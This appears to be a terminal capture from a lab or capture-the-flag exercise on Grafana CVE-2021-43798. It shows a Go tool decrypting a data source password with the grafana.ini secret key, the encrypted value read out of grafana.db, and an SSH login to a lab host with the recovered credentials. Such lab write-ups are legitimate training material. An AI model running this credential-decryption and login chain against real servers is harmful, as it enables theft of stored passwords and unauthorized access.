 File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/lab/Grafana-CVE-2021-43798]
└─# go mod tidy
go: go.mod file not found in current directory or any parent directory; see 'go help modules'
┌──(root㉿kali)-[/home/kali/lab/Grafana-CVE-2021-43798]
└─# go help tidy
go help tidy: unknown help topic. Run 'go help'.
┌──(root㉿kali)-[/home/kali/lab/Grafana-CVE-2021-43798]
└─# go mod init pbkdf2
go: creating new go.mod: module pbkdf2
go: to add module requirements and sums:
go mod tidy
┌──(root㉿kali)-[/home/kali/lab/Grafana-CVE-2021-43798]
└─# go get golang.org/x/crypto/pbkdf2
go: downloading golang.org/x/crypto v0.26.0
go: added golang.org/x/crypto v0.26.0
┌──(root㉿kali)-[/home/kali/lab/Grafana-CVE-2021-43798]
└─# go mod tidy
┌──(root㉿kali)-[/home/kali/lab/Grafana-CVE-2021-43798]
└─# ls
AESDecrypt.go go.mod go.sum README.md
┌──(root㉿kali)-[/home/kali/lab/Grafana-CVE-2021-43798]
└─# go run AESDecrypt.go
[*] grafanaIni_secretKey= SW2YcwTIb9zpOOhoPsMm
[*] DataSourcePassword= R3pMVVh1UHLoUkTJOl+Z/sFymLqolUOVtxCtQL/y+Q==
[*] plainText= jas502n
[*] grafanaIni_secretKey= SW2YcwTIb9zpOOhoPsMm
[*] PlainText= jas502n
[*] EncodePassword= UUMxaHdiQVr8ywNckDkT11ae/cHmZT7RmUXLBE1z+w==
┌──(root㉿kali)-[/home/kali/lab/Grafana-CVE-2021-43798]
└─# nano AESDecrypt.go
┌──(root㉿kali)-[/home/kali/lab/Grafana-CVE-2021-43798]
└─# go run AESDecrypt.go
[*] grafanaIni_secretKey= SW2YcwTIb9zpOOhoPsMm
[*] DataSourcePassword= anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w==
[*] plainText= SuperSecureP@ssw0rd
[*] grafanaIni_secretKey= SW2YcwTIb9zpOOhoPsMm
[*] PlainText= jas502n
[*] EncodePassword= N0R5TzJQWXW6Y4snCiybrt6FagEHE20+7Nd16e9DJw==
┌──(root㉿kali)-[/home/kali/lab]
└─# sqlite3 grafana.db
SQLite version 3.45.1 2024-01-30 16:01:20
Enter ".help" for usage hints.
sqlite> select * from data_source;
1|1|1|prometheus|Prometheus|server|http://localhost:9090||||0|sysadmin||0|{}|2022-02-04 09:19:59|2022-02
-04 09:19:59|0|{"basicAuthPassword":"anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w=="}|0|Hk
dQ8Ganz
sqlite>
┌──(root㉿kali)-[/home/kali/lab]
└─# ssh sysadmin@192.168.175.181
The authenticity of host '192.168.175.181 (192.168.175.181)' can't be established.
ED25519 key fingerprint is SHA256:D9EwlP6OBofTctv3nJ2YrEmwQrTfB9lLe4l8CqvcVDI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.175.181' (ED25519) to the list of known hosts.
sysadmin@192.168.175.181's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-97-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 19 Aug 2024 02:40:20 AM UTC
System load: 0.0 Processes: 209
Usage of /: 63.3% of 9.78GB Users logged in: 0
Memory usage: 31% IPv4 address for ens160: 192.168.175.181
Swap usage: 0%
91 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
*** System restart required ***
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin),6(disk)
$ ls -la